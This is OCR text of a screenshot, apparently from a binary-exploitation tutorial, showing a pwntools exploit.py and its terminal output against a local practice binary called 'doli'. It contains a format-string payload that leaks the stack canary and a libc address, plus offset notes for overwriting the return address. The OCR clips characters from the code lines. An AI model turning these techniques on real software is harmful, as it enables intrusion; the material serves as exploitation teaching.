 KALIPUNK | 1
OVPN: offline - IP: 10.0.2.15
SLR : ON 06:05 PM
❯ ./exploit.py
[+] Starting local process './doli': pid 23132
[DEBUG] Sent 0xc bytes:
b'%23$p %25$p\n'
[DEBUG] Received 0x6d bytes:
b"Enter your doli's name: Here is your doli's number: 0x
d56cb53a42a02400 0x7f8fc9f9ee4a\n"
b'\n'
b'[   Doli (online)  ]\n'
b'\n'
[+] Libc leak: 0x7f8fc9f9ee4a
[+] Canary: 0xd56cb53a42a02400
[+] Libc base: 0x7f8fc9f77000
~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x0F-Bypass-All-Mitigati
on
❯
File Edit Selection Find View Goto Tools Project Preferences Help
FOL
exploit.py ×
2 om pwn import *
3
4 = process('./doli')
5 ntext.log_level = "DEBUG"
6
7 sendline('%23$p %25$p')
8 ak = p.recv().decode().split()
9 bc_leak = int(leak[-5],16)
10 nary = int(leak[-6],16)
11 bc_base = libc_leak - 163402
12
13 g.success(f'Libc leak: {hex(libc_leak)}')
14 g.success(f'Canary: {hex(canary)}')
15 g.success(f'Libc base: {hex(libc_base)}')
16
17
18 till 104 - junk
19 104 - canary
20 112 - rbp
21 120 - ret
22
23 163402
24
Line 15, Column 24 Tab Size: 4 Python